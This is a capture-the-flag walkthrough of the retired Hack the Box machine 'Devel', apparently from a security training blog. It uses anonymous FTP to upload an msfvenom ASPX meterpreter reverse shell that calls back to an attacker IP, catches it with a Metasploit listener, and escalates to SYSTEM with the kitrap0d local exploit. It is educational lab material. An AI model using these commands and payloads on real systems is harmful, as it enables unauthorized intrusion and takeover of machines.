Hack the Box(HTB) Machines Walkthrough Series — Devel
Today, we will be continuing with our exploration of Hack the Box (HTB) machines as begun in the previous article. This walkthrough is of an HTB machine named Devel.
HTB is an excellent platform that hosts machines belonging to multiple OSes. It also has some other challenges as well. Individuals have to solve the puzzle (simple enumeration plus pentest) in order to log into the platform and download the VPN pack to connect to the machines hosted on the HTB platform.

What should you learn next?
Note: Writeups of only retired HTB machines are allowed. The machine in this article, named Devel, is retired.
Devel: The Walkthrough
Let’s start with this machine. [CLICK IMAGES TO ENLARGE]
1. Download the VPN pack for the individual user and use the guidelines to log into the HTB VPN.
2. The Devel machine IP is 10.10.10.5.
3. We will adopt the same methodology of performing penetration testing as we have used previously. Let’s start with enumeration in order to gain as much information about the machine as possible.

4. As usual, let’s start with the nmap scan to gather more information about the services running on this machine.
<<nmap -sC -sV -oA Devel 10.10.10.5>>
5. We’ve gotten some juicy information from the nmap scan. The machine has port 80 and 21 open, and nmap has also told us that anonymous login is allowed.
6. Let’s try to connect to the server via FTP as anonymous.
<<ftp 10.10.10.5>>
7. Now we’ll try to see if we can upload to the server using a sample file upload.
<<put test.txt>>
8. Great, so it looks like we can upload files to the server. Let’s generate an ASPX reverse shell using msfvenom and upload that.
<<msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.23 LPORT=1234 -f aspx -o shell.aspx>>

9. As the reverse shell is generated, let’s upload it.
<<put shell.aspx>>

10. We can now access this file via the browser.

11. Before that, we need to set up a listener. Spin up Metasploit and set up a listener to listen on parameters that matches the reverse shell created above.
<<use exploit/multi/handler>>
<<set payload windows/meterpreter/reverse_tcp>>
<<set LHOST <ip for HTB vpn lab>>>
<<set LPORT 1234>>
12. After the listener is set up, access the uploaded shell.aspx via the browser and we can see that we’ve got a shell.
13. Looking into the current user context, we are under IIS APPPOOLWeb.
<<getuid>>

14. Looking into the systeminfo for this machine, we found out that this is a Windows 7 x86 machine. What’s even more interesting is that it does not have any hotfixes installed.
<<shell>>

15. The next logical step is to look out for exploits applicable to this machine. We can copy this machine’s systeminfo and use the Windows Exploit Suggester utility shown in previous article; once the exploit is finalized, upload it to the server using the FTP. In this machine, we will use the Metasploit inbuilt local exploit suggester.
16. As we can see, this machine is vulnerable to lots of exploits.
<<background>>

17. Let’s pick up exploit/windows/local/ms10_015_kitrap0d.

18. Looking into options, it just need an existing session to work with.
<<use exploit/windows/local/ms10_015_kitrap0d>>

19. Setting session to 1 as shown below.
<<set sessions 1>>
20. Running the exploit reveals that the exploit was successful, but the session cannot be opened. This was because of the first line in the exploit trying to set up a reverse handler on the default eth0 and default port, and not the VPN interface for HTB labs.
<<exploit>>

21. This can be confirmed by looking into the options again as shown below.
<<options>>
22. This means we just need to change the IP and port in the options of this exploit.
23. While doing so, I realized that the existing session expired. So access the shell.aspx to get a new session.
24. As we can see below, we have a new session 2.
<<sessions -l>>
25. OK, so we are setting the options in the exploit as shown below.
<<options>>
<<set LHOST <machine ip for HTB VPN>>>
26. Running the exploit results in a new session.
<<run>>
27. As we can see, the new session is under NT AUTHORITY.
<<sessions -l>>
28. Migrating to session 3 as shown below.
<<sessions 3>>
29. Moving to the administrator’s desktop.
<<cd Desktop>>
30. We get the root.txt file
<<cat root.txt.txt>>
So this was a straightforward box, with an open way to get into the box and then utilizing exploits to escalate privileges on the machine.

What should you learn next?
We will continue this series shortly with more interesting HTB machines.

